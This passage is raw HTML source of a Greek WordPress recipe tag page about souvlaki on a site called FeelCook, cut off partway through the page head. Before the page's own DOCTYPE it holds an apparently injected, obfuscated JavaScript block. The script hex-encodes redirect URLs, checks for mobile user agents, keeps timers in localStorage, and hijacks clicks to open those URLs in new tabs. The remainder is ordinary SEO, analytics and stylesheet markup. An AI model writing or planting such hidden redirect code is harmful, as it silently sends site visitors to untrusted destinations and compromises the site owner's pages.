)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x44\x78\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x54\x41\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html><html dir="ltr" lang="el" prefix="og: https://ogp.me/ns#">
			<head>

				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.feelcook.com/xmlrpc.php">
		<title>σουβλακια | FeelCook</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.feelcook.com/tag/%cf%83%ce%bf%cf%85%ce%b2%ce%bb%ce%b1%ce%ba%ce%b9%ce%b1/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.feelcook.com\/tag\/%CF%83%CE%BF%CF%85%CE%B2%CE%BB%CE%B1%CE%BA%CE%B9%CE%B1\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.feelcook.com#listItem","position":1,"name":"Home","item":"https:\/\/www.feelcook.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.feelcook.com\/tag\/%cf%83%ce%bf%cf%85%ce%b2%ce%bb%ce%b1%ce%ba%ce%b9%ce%b1\/#listItem","name":"\u03c3\u03bf\u03c5\u03b2\u03bb\u03b1\u03ba\u03b9\u03b1"}},{"@type":"ListItem","@id":"https:\/\/www.feelcook.com\/tag\/%cf%83%ce%bf%cf%85%ce%b2%ce%bb%ce%b1%ce%ba%ce%b9%ce%b1\/#listItem","position":2,"name":"\u03c3\u03bf\u03c5\u03b2\u03bb\u03b1\u03ba\u03b9\u03b1","previousItem":{"@type":"ListItem","@id":"https:\/\/www.feelcook.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.feelcook.com\/tag\/%CF%83%CE%BF%CF%85%CE%B2%CE%BB%CE%B1%CE%BA%CE%B9%CE%B1\/#collectionpage","url":"https:\/\/www.feelcook.com\/tag\/%CF%83%CE%BF%CF%85%CE%B2%CE%BB%CE%B1%CE%BA%CE%B9%CE%B1\/","name":"\u03c3\u03bf\u03c5\u03b2\u03bb\u03b1\u03ba\u03b9\u03b1 | FeelCook","inLanguage":"el","isPartOf":{"@id":"https:\/\/www.feelcook.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.feelcook.com\/tag\/%CF%83%CE%BF%CF%85%CE%B2%CE%BB%CE%B1%CE%BA%CE%B9%CE%B1\/#breadcrumblist"}},{"@type":"Person","@id":"https:\/\/www.feelcook.com\/#person","name":"feelcook.admin","image":{"@type":"ImageObject","@id":"https:\/\/www.feelcook.com\/tag\/%CF%83%CE%BF%CF%85%CE%B2%CE%BB%CE%B1%CE%BA%CE%B9%CE%B1\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/a037ec3f15cfaaa1ea79d539c5871ad766bb89e71fd34bfa26a65b4a2727ef6d?s=96&d=mm&r=g","width":96,"height":96,"caption":"feelcook.admin"}},{"@type":"WebSite","@id":"https:\/\/www.feelcook.com\/#website","url":"https:\/\/www.feelcook.com\/","name":"FeelCook","description":"\u038c\u03bb\u03bf\u03c2 \u03bf \u03ba\u03cc\u03c3\u03bc\u03bf\u03c2 \u03c4\u03b7\u03c2 \u03b3\u03b1\u03c3\u03c4\u03c1\u03bf\u03bd\u03bf\u03bc\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b5\u03b4\u03ce","inLanguage":"el","publisher":{"@id":"https:\/\/www.feelcook.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="FeelCook"/>
<meta property="og:description" content="Ό&lambda;&omicron;&sigmaf; &omicron; &kappa;ό&sigma;&mu;&omicron;&sigmaf; &tau;&eta;&sigmaf; &gamma;&alpha;&sigma;&tau;&rho;&omicron;&nu;&omicron;&mu;ί&alpha;&sigmaf; &epsilon;ί&nu;&alpha;&iota; &epsilon;&delta;ώ"/>
<meta property="og:url" content="/tag/%CF%83%CE%BF%CF%85%CE%B2%CE%BB%CE%B1%CE%BA%CE%B9%CE%B1/"/>
<meta property="og:image" content="https://www.feelcook.com/wp-content/uploads/2024/09/souvlaki-1.png"/>
<meta property="og:image:width" content="783" />
<meta property="og:image:height" content="520" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2024-09-08 14:38:12"/>
<meta property="og:article:modified_time" content="2024-09-08 14:44:44"/>
<meta property="og:article:tag" content="souvlaki"/>
<meta property="og:article:tag" content="κρεας"/>
<meta property="og:article:tag" content="σουβλακι"/>
<meta property="og:article:tag" content="σουβλακια"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="FeelCook"/>
<meta name="twitter:description" content="Ό&lambda;&omicron;&sigmaf; &omicron; &kappa;ό&sigma;&mu;&omicron;&sigmaf; &tau;&eta;&sigmaf; &gamma;&alpha;&sigma;&tau;&rho;&omicron;&nu;&omicron;&mu;ί&alpha;&sigmaf; &epsilon;ί&nu;&alpha;&iota; &epsilon;&delta;ώ"/>
<meta name="twitter:image" content="https://www.feelcook.com/wp-content/uploads/2024/09/souvlaki-1.png"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; FeelCook" href="https://www.feelcook.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; FeelCook" href="https://www.feelcook.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ετικέτα ροής FeelCook &raquo; σουβλακια" href="https://www.feelcook.com/tag/%cf%83%ce%bf%cf%85%ce%b2%ce%bb%ce%b1%ce%ba%ce%b9%ce%b1/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-B9DCQZT9KQ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.feelcook.com\/tag\/%CF%83%CE%BF%CF%85%CE%B2%CE%BB%CE%B1%CE%BA%CE%B9%CE%B1\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-B9DCQZT9KQ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-B9DCQZT9KQ', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-WC8671XKFQ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.feelcook.com\/tag\/%CF%83%CE%BF%CF%85%CE%B2%CE%BB%CE%B1%CE%BA%CE%B9%CE%B1\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-WC8671XKFQ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-WC8671XKFQ', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.feelcook.com/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.feelcook.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
